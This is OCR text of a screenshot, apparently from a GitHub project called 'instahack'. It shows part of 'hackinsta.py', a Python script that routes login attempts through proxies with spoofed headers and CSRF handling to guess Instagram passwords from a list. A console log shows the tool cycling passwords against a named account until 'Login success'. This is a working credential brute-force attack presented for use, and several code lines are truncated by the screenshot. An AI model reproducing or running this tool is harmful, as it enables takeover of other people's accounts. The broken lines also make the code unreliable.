 screenshot.jpg (1680×1050)
YouTube
raw.githubusercontent.com/fuck3erboy/instahack/master/screenshot.jpg
Paused
Shanes Tools
site:facebook.com "...
youtube
Gmail
Google Custom Sea...
Anjanibooks.com:T...
C:\Users\ \Desktop\hackinsta\hackinsta.py (hackinsta) - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
hackinsta.py
pass.txt
FOLDERS
hackinsta
follow.py
hackinsta.py
pass.txt
proxy.txt
screenshot.jpg
hackinsta.py
pass.txt
37
38 sess.proxies = { "http": myProxy, "https": myProxy }
39
40 sess.cookies.update ({'sessionid' : '', 'mid' : '', 'ig_pr' : '1', 'ig_vw' : '1920', 'csrftoken' : '',  's_network' : '', 'ds_user_id' : ''})
41 sess.headers.update({
42 'UserAgent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.99 Safari/537.36',
43 'x-instagram-ajax':'1',
44 'X-Requested-With': 'XMLHttpRequest',
45 'origin': 'https://www.instagram.com',
46 'ContentType' : 'application/x-www-form-urlencoded',
47 'Connection': 'keep-alive',
48 'Accept': '*/*',
49 'Referer': 'https://www.instagram.com',
50 'authority': 'www.instagram.com',
51 'Host' : 'www.instagram.com',
52 'Accept-Language' : 'ru-RU,ru;q=0.8,en-US;
53 'Accept-Encoding' : 'gzip, deflate'
54 })
55
56 #first time -> to get csrftoken
57 r = sess.get('https://www.instagram.com/')
58 sess.headers.update({'X-CSRFToken' : r.cookies
59
60 data = {'username':username, 'password':password
61 r = sess.post('https://www.instagram.com/accou a, allow_redirects=True)
62 token = r.cookies.get_dict()['csrftoken']
63 sess.headers.update({'X-CSRFToken' : token})
64 #parse response
65 data = json.loads(r.text)
66 if (data['status'] == 'fail'):
67 print (data['message'])
68 return False
69
70 if (data['authenticated'] == True):
71 return sess #if we want to keep use session
72 else:
73 print ('Password incorrect [%s]' % password)
74 return False
75
76
77
78
79 ###Start###
80
Select C:\Windows\system32\cmd.exe
14 Passwords loads successfully
Please enter a username: avr_amit
Please add delay between the passwords (in seconds): 1
Do you want to use proxy (y/n): y
Your public ip: 149.56.81.59
Password incorrect [122218]
Password incorrect [123123]
Password incorrect [345535]
Password incorrect [456664]
Password incorrect [24234232]
Password incorrect [5345345]
Password incorrect [567546fs]
Password incorrect [gdgdg8d8g8]
Password incorrect [495953mg]
Password incorrect [345459fg]
Password incorrect [453jjjgd45]
Password incorrect [fg56345gdfg]
Password incorrect [345gdfg]
Login success ['avr_amit', ' ']
C:\Users\avram\Desktop\hackinsta>
Line 98, Column 84
Tab Size: 4
Python
ENG
3:46 PM
ENG
02:53 AM